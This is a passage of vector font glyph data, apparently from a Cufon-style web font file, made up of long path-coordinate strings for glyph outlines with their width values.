,4r0,-4xm150,-286r-1,0r1,0xm163,-286v0,1,0,1,1,1v0,0,0,-1,-1,-1xm157,-285r0,0r0,0xm89,-285r0,2v2,0,1,-2,0,-2xm141,-285v0,1,0,1,1,1xm146,-284v0,1,0,1,1,1v0,0,0,-1,-1,-1xm117,-281v-2,-1,-5,-5,-4,0r4,0xm79,-283v0,0,1,1,2,1xm82,-283r1,1xm103,-282r-1,0r1,0xm123,-282v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm152,-281r-1,0r1,0xm158,-282v-1,0,-1,0,-1,1xm111,-282v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm163,-281r1,0r-1,0xm86,-281r-1,3v1,-1,1,-2,1,-3xm104,-281r0,2r0,-2xm98,-280r1,1v0,0,0,-1,-1,-1xm149,-280v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm110,-279v-1,0,-1,0,-1,1xm80,-279v1,0,0,1,1,1xm111,-274v0,-4,-10,-5,-16,-2v1,2,2,10,4,8v0,-2,-2,-6,0,-7v7,7,6,2,12,1xm116,-279v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm91,-277v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm130,-275v0,-1,-1,-3,-1,0r1,0xm83,-276v-1,0,-1,0,-1,1xm86,-276v-3,0,-2,3,-3,6v3,-1,2,-2,3,-6xm74,-273v0,1,0,1,1,1v0,-1,0,0,-1,-1xm160,-273v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm111,-273v1,3,-2,7,0,7v0,-2,2,-6,0,-7xm120,-273r0,3v0,-1,2,-2,0,-3xm154,-272v0,1,1,2,1,2v0,-1,-1,-1,-1,-2xm148,-271v-1,-1,-3,1,-1,1xm43,-271v-2,0,-3,1,-3,2v1,0,2,-1,3,-2xm135,-271v-2,-1,-3,2,-1,2xm108,-267v1,-4,-2,-3,-2,-1xm46,-270v0,3,5,2,7,3v-2,-2,-3,-2,-7,-3xm91,-268r-1,0r1,0xm56,-269v-1,-1,-3,1,-1,1xm105,-267v0,-1,-1,-3,-1,0r1,0xm142,-269v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm165,-268r-1,-1xm65,-268v1,0,2,1,3,1xm96,-266r0,-2r0,2xm72,-268v-3,-1,-2,2,-2,4xm65,-265v-1,0,-1,0,-1,1xm136,-264v0,-1,0,-1,1,-1xm69,-263r-4,1v1,0,4,1,4,-1xm130,-262v1,-1,2,-2,4,-1v-1,1,-3,1,-4,1xm157,-264v1,0,1,0,2,1v-1,0,-1,0,-2,-1xm162,-264r1,1v-1,0,-1,0,-1,-1xm61,-262v0,0,-1,-2,-1,0r1,0xm138,-263r1,1xm55,-262r1,0r-1,0xm32,-262v-3,-1,-4,1,-1,2xm42,-262v0,2,0,2,2,2v0,-1,-1,-2,-2,-2xm48,-262v1,1,2,1,3,0r-3,0xm71,-261r0,1r0,-1xm48,-256r0,1r0,-1xm57,-185v-6,-9,-19,-11,-25,-21v-5,1,-6,-11,-10,-4v1,-14,-4,-33,1,-44v14,2,34,0,45,5v1,-3,3,-3,5,0v-2,3,0,8,-1,9v-1,0,-4,1,-1,1v3,1,1,3,-1,3v-5,-3,-14,-2,-22,-2v2,3,9,2,14,2v-6,2,-11,3,-17,1r-4,5r6,-1v-1,1,-2,3,1,3v3,-7,14,-2,22,-2v-5,4,-4,9,-12,9v9,3,23,3,17,19v4,-6,3,-22,15,-9v9,-4,24,11,34,15v12,7,15,15,23,25v-21,-3,-16,15,-9,19v0,-4,2,-2,2,0v-1,0,-2,5,-1,5v3,-1,5,1,5,-3v-1,1,-4,1,-4,-1v3,-1,5,-7,6,1v-1,0,-1,0,-1,1r3,0v-1,2,-5,6,0,6v0,-11,11,-4,14,0v5,15,4,45,-2,60v-2,0,-5,-1,-7,0v9,5,-5,9,-5,17v-4,0,-9,12,-12,4v1,-1,1,-1,1,-2v-1,1,-1,2,-2,0v-1,-6,1,-25,-3,-18v1,15,0,17,2,26v-9,4,-32,13,-42,4v4,-5,10,3,16,2v-5,-3,-16,-10,-22,-5v4,0,6,1,3,4v-6,1,-17,-4,-24,-2r25,5v-13,6,-32,-1,-45,-4v-5,-13,-33,-6,-21,-25v2,-1,9,-3,8,-1v-1,1,-4,0,-4,3v2,-1,4,-1,4,1r-5,9v8,0,1,-12,9,-13v1,-6,-2,-18,-2,-5v0,3,-5,4,-7,2v0,-1,1,-1,1,-2v-2,3,-8,7,-11,3v0,1,1,3,1,4v-3,-7,-4,0,-5,-8v4,0,7,3,8,3v0,-5,-3,-5,-8,-4v2,-10,-5,-40,6,-32v-2,2,-5,11,-1,13v0,-2,1,-4,4,-3v3,13,-7,4,-5,13v5,-1,5,2,6,5v2,-4,-1,-7,0,-12v3,1,4,9,2,12v8,-5,-2,-14,3,-24v-3,0,-1,16,-4,6v0,-3,-1,-7,2,-8v-3,0,-3,7,-6,4v1,-6,-1,-6,1,-13v-2,1,-4,6,-8,3v1,-5,-2,-18,2,-16v-2,2,0,3,2,4v1,-3,-3,-6,1,-5v10,-1,3,11,6,18v0,-3,2,-3,2,0v-2,1,-4,3,-5,1v9,9,5,-11,11,-8v-4,-2,-3,-6,0,-9v0,5,9,3,4,1v3,-6,8,5,12,0v-3,1,-3,-1,-1,-1v4,0,10,-4,10,1v-1,-2,-1,0,-2,1v12,5,1,32,14,41v2,7,3,14,5,4v13,6,28,-1,31,-10r1,5r-1,-1v0,1,-1,3,1,3v4,-5,1,-12,3,-19v-5,1,-3,-4,-3,-8v3,-1,6,-1,2,-3v-2,2,-2,-1,-3,-2r-7,-38v-2,6,7,17,1,22v0,-11,-14,-18,-10,-24v-15,-3,-15,-21,-28,-22v1,-5,1,-7,0,-11v-1,4,0,10,-4,12xm25,-251r0,2v1,-1,2,-1,0,-2xm41,-251v0,0,0,1,1,1xm35,-250v0,1,1,2,3,2xm30,-249v0,1,2,2,4,2v-1,-1,-3,-2,-4,-2xm47,-248v0,1,0,1,1,1v0,0,0,-1,-1,-1xm64,-248v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm42,-247v-2,0,-2,0,-1,1v1,0,1,0,1,-1xm58,-246v-4,1,-12,0,-7,4v1,-2,7,-2,7,-4xm46,-245r1,0r-1,0xm70,-245r1,1v0,0,0,-1,-1,-1xm36,-243v0,0,-6,-3,-5,1v3,-2,4,1,7,1v0,-1,-1,-1,-2,-2xm68,-244r-1,2v1,-1,1,-1,1,-2xm41,-242r3,1v-1,-1,-2,-1,-3,-1xm47,-242r2,0r-2,0xm58,-241v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm30,-237v0,0,-2,0,-2,1v1,0,1,0,2,-1xm38,-236v0,1,0,1,1,1v0,0,0,-1,-1,-1xm65,-233v0,0,8,-1,5,2v-1,0,-3,-1,-5,-2xm41,-221v-2,-8,-6,-15,-14,-7v3,0,9,-3,10,1v-6,-1,-4,10,-10,4v1,8,8,1,14,2xm50,-229v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm42,-229r1,1xm61,-227v-2,0,-5,-2,-4,1v1,-1,3,-1,4,-1xm66,-221v1,-3,6,-4,7,-1v-2,3,-4,2,-7,1xm45,-223r-2,0r2,0xm54,-222v1,1,1,1,2,1xm43,-220r1,1v0,0,0,-1,-1,-1xm36,-217r0,-1r0,1xm74,-219v0,0,0,1,-1,1xm55,-217r1,0r-1,0xm72,-209v2,-7,-8,-10,-5,-3v0,5,-2,11,0,15v5,0,-4,-16,5,-12xm85,-211v-1,-1,-4,-3,-3,0r3,0xm38,-208v0,-2,5,-5,1,-5v-2,2,-5,3,-1,5xm57,-212v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm55,-211r-1,0r1,0xm96,-210r1,1v0,0,0,-1,-1,-1xm61,-208v-1,0,-3,1,-1,1xm44,-207v-2,-1,-4,-1,-3,2v2,0,4,0,3,-2xm74,-207r0,-1r0,1xm59,-207r0,1r0,-1xm84,-207v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm84,-206v-7,1,-9,7,-9,15v3,-5,0,-12,10,-9v-2,-1,-6,-5,-1,-6xm85,-203r0,1r0,-1xm54,-196v1,-4,-1,-4,-3,-7v1,3,1,5,3,7xm107,-203v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm120,-197v-3,0,-3,1,-3,4xm125,-195r1,1v-1,0,-1,0,-1,-1xm56,-190r-1,-2xm114,-192r0,-1r0,1xm106,-193v0,0,0,1,1,1v0,0,0,-1,-1,-1xm128,-192r1,1v0,0,0,-1,-1,-1xm63,-189v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm118,-188v-1,0,-1,0,-1,1v1,0,0,0,1,-1xm118,-184v-1,1,0,4,0,2r0,-2xm122,-184v0,1,1,1,1,1xm113,-183v0,2,-1,5,1,5v0,-2,0,-4,-1,-5xm74,-181v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm122,-181r0,3r0,-3xm99,-178r0,-2r0,2xm69,-179v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm122,-176v0,2,-1,7,2,6v0,-3,0,-4,-2,-6xm140,-176r1,1xm109,-172v-6,5,-2,22,-2,32v6,-5,-4,-19,2,-24r0,3v2,-3,0,-7,0,-11xm79,-173v0,0,0,1,1,1xm127,-172r-1,0r1,0xm116,-170v5,3,9,7,14,9v-2,-5,-8,-7,-14,-9xm145,-169r2,1v-1,0,-2,0,-2,-1xm106,-168v-1,0,-1,1,-1,2xm102,-167r0,2v1,-1,1,-1,0,-2xm139,-166v0,1,4,5,0,4v0,-1,-2,-3,0,-4xm146,-166v2,0,2,0,1,1xm149,-166v1,1,1,1,1,2v-1,0,-1,-1,-1,-2xm103,-164v-1,-2,-1,0,-2,1xm91,-164v0,3,1,10,1,3v0,-1,0,-2,-1,-3xm119,-164v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm154,-163v2,0,1,2,0,2r0,-2xm149,-162v1,1,1,2,1,3v-2,-1,-2,-1,-1,-3xm134,-160v0,-2,0,-2,2,-2xm144,-162v1,1,1,2,1,3v-1,0,-1,-2,-1,-3xm137,-159v0,-1,0,-1,1,-1v0,1,0,0,-1,1xm96,-160v-2,-1,-3,1,-1,2xm139,-157v0,-1,-1,-3,1,-3v0,1,0,2,-1,3xm154,-160v1,1,2,1,2,2v-1,0,-2,-1,-2,-2xm102,-159v1,1,2,1,3,1v-1,0,-2,-1,-3,-1xm145,-158v4,1,3,5,4,8v-2,-2,-4,-4,-4,-8xm133,-157v-1,2,-2,2,-2,5v1,-1,2,-3,2,-5xm142,-155v1,-1,1,-3,2,-1xm149,-156r1,0r-1,0xm160,-148v-3,-6,-14,-2,-8,-7v3,0,9,-1,5,4v2,0,4,0,3,3xm110,-156v2,5,1,2,6,3xm124,-156v0,2,1,3,1,5v0,-2,-1,-3,-1,-5xm118,-153v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm129,-152r-1,0r1,0xm103,-151v-1,0,-1,1,-1,2xm131,-150r6,4v0,-2,-3,-4,-6,-4xm126,-150v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm114,-148v1,1,1,3,2,1xm124,-148v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm120,-147r1,1v0,0,0,-1,-1,-1xm113,-145r5,6v-1,-3,0,-7,-5,-6xm137,-144r-1,1xm133,-145r1,1xm140,-145v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm159,-143v-1,-1,-4,-3,-3,0r3,0xm104,-144v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm122,-142v-1,3,3,6,2,1xm132,-139v1,-4,-2,-3,-2,-1xm113,-141r2,2v0,-1,-1,-2,-2,-2xm137,-141v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm146,-140v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm109,-140v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm140,-139v-4,3,-9,0,-6,5xm101,-138r0,2v-1,-1,-1,-1,0,-2xm112,-137r1,1v0,0,0,-1,-1,-1xm119,-136v0,0,-1,-2,-1,0r1,0xm129,-137r2,1v0,-1,-1,-1,-2,-1xm126,-130v0,-5,-2,-7,-2,0r2,0xm149,-135r1,1xm117,-133v0,0,-1,-2,-1,0r1,0xm154,-134v-2,0,-1,1,-2,2v1,0,2,-1,2,-2xm20,-134v-2,0,-2,4,0,5v4,-1,-1,-2,0,-5xm140,-134v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm158,-134r0,2v2,0,1,-2,0,-2xm44,-133v0,1,0,1,1,1xm123,-129v-1,-2,-6,-6,-3,-1v1,0,2,1,3,1xm138,-132v0,-2,-3,0,-1,0r1,0xm152,-129v-1,-4,-1,-4,-2,0r2,0xm26,-124v-1,-5,2,-13,2,-4xm148,-132v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm39,-132v-1,0,-1,0,-1,1v1,0,1,-1,1,-1xm36,-131v-3,11,-3,26,0,34r0,-34xm134,-131r1,1xm159,-131v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm15,-130v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm110,-130r0,3v1,-1,1,-2,0,-3xm62,-129v2,0,1,2,0,2r0,-2xm115,-128v0,1,0,1,1,1v0,0,0,-1,-1,-1xm130,-128r1,1xm129,-126v-1,0,-6,-4,-5,0v4,0,5,2,8,4v-1,-1,-2,-3,-3,-4xm21,-128v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm44,-128r0,6v3,-1,1,-4,0,-6xm136,-127v0,1,1,1,1,1xm113,-125r0,-1r0,1xm118,-126v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm120,-114v2,4,6,2,6,-3v-3,-1,-3,-10,-4,-1v-5,-2,-8,-5,-14,-6v5,3,13,4,16,10v-1,0,-3,-2,-4,0xm128,-123v0,1,1,4,1,1xm39,-122r0,1r0,-1xm47,-122r1,1xm162,-121v0,1,0,1,1,1v0,0,0,-1,-1,-1xm44,-114v-3,-2,-5,-5,-3,0v2,2,4,4,3,8v-2,-2,-3,0,-3,2v1,0,3,-2,3,0r0,5v-1,0,-4,-2,-3,1v9,1,4,-16,3,-23r0,7xm137,-121r-1,1v1,0,1,0,1,-1xm159,-121v0,1,1,1,1,1xm112,-120v0,1,2,2,3,3xm50,-118r0,1r0,-1xm138,-118v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm29,-117v0,1,-2,2,0,2r0,-2xm132,-113v0,-2,-4,-4,-3,-1xm151,-114v-1,-1,-2,0,-2,1xm161,-113r0,1r0,-1xm132,-110v9,2,22,6,13,14v1,-1,4,-4,3,0v-1,2,-1,2,2,2r0,-16r-4,0v2,2,1,6,0,2v-8,1,-6,-9,-14,-2xm39,-112r3,3v-1,-1,-1,-3,-3,-3xm122,-110r0,1r0,-1xm105,-101v0,0,1,-14,2,-5xm122,-109v0,1,1,1,2,1xm161,-108r0,-1r0,1xm31,-107v-1,0,-1,0,-1,1xm156,-107v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm115,-105r0,-1r0,1xm32,-104v-1,-1,-4,-1,-4,1xm55,-104v0,2,0,3,1,4v0,-1,-1,-3,-1,-4xm135,-102v0,1,1,1,1,1xm28,-101v1,1,3,1,4,1v-1,0,-3,-1,-4,-1xm120,-101r0,1r0,-1xm115,-100r0,1r0,-1xm156,-97v1,0,1,-1,1,-2v-1,0,-1,1,-1,2xm30,-98r1,1v0,0,0,-1,-1,-1xm132,-92v-7,0,-11,-8,-10,0r-2,3v2,-1,5,-4,4,1v-1,1,-1,2,0,3v3,-3,-1,-7,8,-7xm141,-93v0,-1,-4,-5,-3,0v3,2,10,-1,4,-2v0,1,0,2,-1,2xm155,-95v-1,0,-3,1,-1,1xm42,-95v-1,1,-5,2,-2,3v1,-1,2,-2,2,-3xm159,-95r0,0r0,0xm109,-93r0,1r0,-1xm150,-92v-2,0,0,3,0,4v1,-1,1,-3,0,-4xm42,-86v0,-2,4,-6,0,-6v-2,2,-1,4,0,6xm66,-91r1,1xm132,-90r-3,1xm28,-89v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm73,-88v0,0,-2,-1,0,-1r0,1xm105,-89v0,1,-2,4,0,4v1,-1,1,-3,0,-4xm64,-88v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm69,-88v-1,0,-1,1,-1,2xm116,-88v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm23,-88v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm21,-87r0,2v1,-1,1,-1,0,-2xm50,-87v-1,0,-1,0,-1,1r1,1r0,-2xm50,-83v-7,-4,-5,-1,-12,3v6,0,8,2,12,-3xm139,-87v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm113,-86v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm81,-86v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm96,-86v-2,1,-5,6,-1,4v-2,-2,1,-1,1,-4xm107,-83v-1,-1,-1,-3,-1,0r1,0xm112,-85r0,0r0,0xm137,-84r1,1xm29,-84r0,1r0,-1xm78,-84v-2,0,0,2,0,3r0,-3xm112,-82v-1,-2,-1,0,-2,1xm63,-81r1,-1xm117,-82r0,1r0,-1xm89,-81r0,-1r0,1xm98,-81r1,0r-1,0xm55,-81r0,1r0,-1xm152,-81r0,1r0,-1xm52,-80r0,-1r0,1xm72,-81v3,0,9,7,10,3v-2,-3,-6,-2,-10,-3xm117,-67v6,-2,1,-11,1,-14v-2,6,2,10,-1,14xm131,-80v-1,0,-1,0,-1,1r1,1r0,-2xm136,-80r0,2v1,-1,1,-1,0,-2xm145,-78v0,0,-1,-2,-1,0r1,0xm104,-78r-1,-1xm126,-79v-1,1,-1,2,0,3r0,-3xm83,-78r4,2v-1,-1,-3,-2,-4,-2xm48,-78r1,1xm90,-77v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm132,-73v0,-3,-3,-5,-3,0v1,1,2,1,3,0xm96,-75v-1,-1,-4,-2,-3,1v1,0,2,-1,3,-1xm44,-75v-2,0,-2,0,-1,1xm103,-76v-2,3,-6,-1,-5,6v1,-3,5,-2,5,-6xm17,-73v1,-1,1,-4,4,-3v0,1,-1,4,-4,3xm148,-76v0,1,-2,5,0,5v0,-2,2,-4,0,-5xm78,-75r-2,1v1,0,2,0,2,-1xm145,-75v-1,0,-1,0,-1,1xm23,-75v0,0,1,1,2,1xm141,-75v-2,0,-2,1,-1,2xm49,-73v0,0,-1,-2,-1,0r1,0xm106,-74v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm91,-74v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm127,-70v0,-2,-3,-6,-2,0r2,0xm38,-73r0,0r0,0xm51,-73r1,1xm45,-73v1,1,2,3,4,3v-1,-1,-2,-3,-4,-3xm41,-71r4,6v-2,-3,0,-6,-4,-6xm24,-70r0,3v1,-1,1,-2,0,-3xm41,-68v-1,0,-5,-4,-4,0r4,0xm80,-69r1,1xm137,-69v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm122,-68r1,1xm124,-68v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm143,-68v-3,0,-2,1,-1,2xm41,-66v-6,-2,-5,2,-1,2xm48,-67v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm81,-67v-1,0,-1,1,-1,2xm128,-67r1,2v-1,-1,-3,-1,-5,0v0,4,4,0,6,0v0,-2,-1,-1,-2,-2xm119,-66r0,1r0,-1xm92,-66v0,1,0,1,1,1v0,0,0,-1,-1,-1xm123,-65v0,0,-1,-2,-1,0r1,0xm102,-65v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm42,-64v0,1,2,2,3,3xm78,-64r0,1r0,-1xm117,-62v0,-3,-2,-1,-2,0r2,0xm32,-62v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm49,-60v-1,-1,-2,-3,-4,-1v1,0,2,3,4,1xm97,-62v-1,0,-3,3,-1,3xm122,-62v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm104,-60v-1,-2,-2,0,-3,1xm124,-61r0,4v0,-1,2,-3,0,-4xm81,-60v-2,0,-2,2,-3,3v1,-1,4,0,3,-3xm42,-60v1,2,2,4,5,3v0,-2,-3,-2,-5,-3xm69,-60v1,1,2,1,3,1xm119,-60v0,1,1,4,1,1xm36,-60v1,1,2,3,3,4v-2,0,-3,-2,-3,-4xm73,-59v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm83,-57v0,1,0,0,1,1v0,-1,0,-1,-1,-1xm105,-57v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm73,-57v-1,0,-1,0,-1,1xm114,-56r1,1v0,0,0,-1,-1,-1xm54,-56r0,1r0,-1xm47,-56v0,1,0,1,1,1v0,0,0,-1,-1,-1xm82,-55v0,0,1,2,1,0r-1,0xm108,-53v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm92,-47r2,0r-2,0xm120,-46v3,0,8,-1,9,1v-3,0,-8,1,-9,-1","w":181},{"d":"9,-151v6,-23,-9,-41,3,-59r-4,-5v-1,3,2,11,-2,11r0,-42v12,1,35,5,45,-1v-3,-3,-12,5,-9,-4v-8,4,-15,3,-24,0r0,-3v-2,-1,-2,4,-2,6v-16,2,-8,-18,-10,-30r58,0v-1,11,3,26,-4,31r4,-1r0,43v-4,4,8,30,-3,36v6,7,4,23,4,37v-1,4,-15,5,-10,9r10,-3v-3,17,10,28,8,38v19,-1,40,-7,64,-3v-6,-8,-26,-3,-38,-6v10,-48,2,-100,6,-150v4,1,7,3,10,1v-3,-2,-6,-6,-11,-4r0,-9v1,1,2,1,3,2v-3,-5,-4,-13,-4,-21v23,-2,40,-2,27,26v-1,4,5,10,6,4v-8,-5,4,-19,3,-30r4,0v-2,7,-5,15,0,21v3,-7,-4,-23,9,-21v0,0,-3,8,2,7v0,-5,2,-8,8,-7v0,12,-2,17,0,28v-2,-3,-16,1,-10,7v3,-2,5,-7,10,-4v-2,7,3,23,-6,23r0,4r5,-2v-5,73,24,174,-60,181v0,-6,-10,-6,-13,-9v0,5,9,3,9,8v-22,0,-42,-1,-57,-9v0,-6,-2,-12,-4,-3v-9,-2,-4,-12,-14,-11v-2,-11,-6,-12,2,-17v-4,-1,-9,-5,-5,-9v1,2,3,6,3,1v-4,-12,8,-19,2,-26v-4,11,-8,-6,-18,-1r0,-41r3,13v0,-4,3,-4,5,-7xm33,-277v-2,7,4,7,7,10v1,-6,-6,-5,-7,-10xm123,-273r0,2v1,-1,2,-1,0,-2xm49,-265v0,1,2,3,3,3v3,-9,-9,-8,-3,-3xm25,-254v2,-4,4,-8,1,-12v-4,1,-1,8,-1,12xm34,-264v0,-1,-1,-2,-3,-2v0,1,2,4,3,2xm17,-261v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm153,-261v-1,0,-3,2,-1,3v1,-1,1,-2,1,-3xm36,-260v1,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm55,-260v-2,0,-1,2,-1,3v1,-1,1,-2,1,-3xm62,-258v-3,-1,-3,1,-3,4v2,0,4,-1,3,-4xm154,-256v-2,0,-1,3,-1,4v1,-1,1,-2,1,-4xm51,-253v0,0,-8,-3,-4,0r4,0xm8,-254v1,1,1,1,2,1xm53,-253v0,1,1,2,3,2v-1,-1,-2,-2,-3,-2xm140,-253v3,13,-7,21,-7,34v12,1,9,-17,10,-31v0,-1,-1,-3,-3,-3xm122,-250v-2,-1,-5,2,-1,2v0,-1,1,-1,1,-2xm54,-246v0,1,4,3,3,0r-3,0xm125,-245v0,1,0,1,1,1v0,0,0,-1,-1,-1xm116,-245v1,2,2,4,4,4v-1,-2,-2,-4,-4,-4xm160,-244v-4,-1,-5,4,-3,7v1,-2,2,-3,3,-7xm18,-239v6,0,0,-7,0,-1r0,1xm128,-239v-8,-2,-1,0,-2,5v-2,7,-4,15,-2,21v4,-6,3,-17,4,-26xm62,-237v-6,-4,-3,2,-2,3v2,1,2,-1,2,-3xm47,-237v0,1,-2,3,0,3r0,-3xm110,-237r0,1r0,-1xm157,-235v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm25,-235v-3,0,-2,5,-1,8v2,-1,1,-5,1,-8xm34,-235v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm113,-235v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm149,-234v0,2,1,4,3,2v0,-1,-1,-2,-3,-2xm10,-233v-2,0,-3,1,-1,2xm57,-231v-3,-1,-3,1,-2,3xm157,-231r0,1r0,-1xm47,-230v-1,1,-1,1,0,2r0,-2xm137,-222v-4,-2,2,-14,3,-4v0,1,-2,3,-3,4xm61,-229v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm53,-222v2,1,5,-2,1,-2v-1,0,-1,1,-1,2xm62,-224v0,1,-2,3,0,4v0,-1,2,-3,0,-4xm17,-220v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm142,-219r1,1xm152,-217v-3,-2,-4,1,-4,5v2,-1,4,-3,4,-5xm125,-178v1,-13,14,-30,7,-40v-1,15,-13,25,-7,40xm46,-218v-3,-1,-4,3,-1,3v0,-1,1,-2,1,-3xm25,-217v0,2,1,3,3,3v0,-2,-1,-3,-3,-3xm62,-212v0,1,-2,4,0,4r0,-4xm158,-201v5,-8,-15,-12,-20,-14v1,8,12,9,20,10v-1,4,-7,1,-11,2v0,5,6,1,11,2xm51,-211v-1,2,-1,2,2,2v2,0,4,-4,3,-7v-4,-1,-4,3,-5,5xm156,-214v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm24,-213v-2,0,-1,3,-1,5v1,-1,1,-3,1,-5xm107,-210v0,-4,-1,-3,-1,0r1,0xm41,-211v0,1,1,3,3,3v0,-2,-1,-3,-3,-3xm127,-209v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm117,-208v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm43,-204v0,-3,-2,-1,-2,0r2,0xm143,-204v-10,-2,-8,19,-7,28v2,-9,6,-18,7,-28xm13,-203v0,1,1,2,3,2v1,-2,-1,-2,-3,-2xm23,-202v1,4,-1,11,1,14v1,-4,2,-10,-1,-14xm109,-199r1,0r-1,0xm146,-196v0,1,0,2,2,2v0,-1,0,-2,-2,-2xm62,-194v0,0,-2,1,0,1r0,-1xm9,-193v-2,0,-1,1,0,2r0,-2xm34,-192v-1,0,-1,1,-1,2xm40,-190v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm147,-188v-2,0,-1,1,0,2r0,-2xm9,-187v-2,0,-1,1,0,2r0,-2xm56,-187v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm17,-185v0,2,-2,5,1,5v1,-2,2,-4,-1,-5xm24,-166v2,-5,1,-24,-2,-13v0,0,0,9,2,13xm44,-183v0,3,0,5,3,4v-1,-1,-1,-4,-3,-4xm126,-163v2,-11,-3,-16,-4,-2v0,3,2,5,4,2xm44,-175v-4,0,-4,9,-1,10xm18,-173v-1,-1,-4,-1,-2,0r2,0xm37,-173v-1,-1,-2,-2,-2,0r2,0xm62,-173v-1,-2,-2,-1,-3,0r3,0xm144,-174v0,2,1,2,3,3v0,-2,0,-4,-3,-3xm131,-173v0,6,2,11,-1,15v11,3,4,-5,6,-11r3,0v-1,-3,-5,-2,-8,-4xm6,-164v1,-3,-2,-9,2,-9v-1,3,2,9,-2,9xm18,-167v1,-2,3,-4,-1,-3v0,1,0,2,1,3xm146,-159v1,-5,-3,-8,-2,-2v0,1,1,2,2,2xm54,-164v-3,-1,-6,3,-1,2v0,0,1,-1,1,-2xm63,-163v-2,-1,-2,1,-2,3xm18,-155v6,-1,3,10,8,7v0,-5,-2,-18,-4,-8xm20,-158v-1,-3,-4,-4,-4,0r4,0xm14,-157v-1,-2,-2,-3,-2,1xm121,-157v-5,-2,-7,3,-2,4v1,5,2,7,3,0xm43,-154v-2,-2,-2,0,-3,2xm138,-150v0,-7,-5,-6,-5,0v0,4,3,2,5,0xm34,-150v-2,0,-4,2,-1,2xm18,-150v0,5,0,12,-6,14v6,1,11,-10,6,-14xm129,-148v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm46,-147v1,1,0,4,2,4v0,-2,-1,-3,-2,-4xm140,-146v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm13,-144v0,-1,-1,-3,-1,0r1,0xm62,-145v-3,-2,-4,0,-4,3v3,3,-3,9,2,9xm41,-142v-1,-1,-4,-2,-3,1xm121,-143v-2,0,-2,8,0,9r0,-9xm132,-131v0,-4,6,-11,2,-12xm8,-142r0,3v2,-1,2,-2,0,-3xm23,-142v0,2,1,7,1,2xm127,-138v0,3,-2,7,0,8r0,-8xm9,-135v4,5,-2,14,7,13v-1,-6,-3,-10,-7,-13xm34,-134v-5,1,-12,2,-14,6v7,0,10,-2,14,-6xm120,-133v-2,0,-4,3,-2,5v1,-1,2,-3,2,-5xm132,-128r1,1xm142,-125v1,-4,-1,-2,-3,-1v0,1,-2,2,0,2xm38,-123v-9,1,-9,10,-3,15xm56,-120v0,1,0,1,1,1v0,0,0,-1,-1,-1xm155,-120v-1,2,1,5,1,1xm128,-115v-2,0,-1,3,-2,4v3,1,2,-2,2,-4xm55,-106v1,-9,-7,-5,-10,-1v-1,7,5,2,10,1xm7,-112v2,1,3,8,-1,4xm57,-110r0,6v1,-2,5,-6,0,-6xm31,-102v2,-3,-1,-5,-3,-2v-1,1,-3,4,-1,4xm65,-102v1,-5,-4,-1,-6,-1v-3,3,-10,2,-3,6v3,-2,5,-4,9,-5xm145,-103v-2,0,-4,0,-3,2v1,-1,3,0,3,-2xm155,-102v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm43,-98v0,-3,-2,-4,-4,-1v0,3,2,4,4,1xm139,-99v-2,-1,-4,-1,-3,3v2,0,4,0,3,-3xm9,-99v6,2,7,10,6,19v-5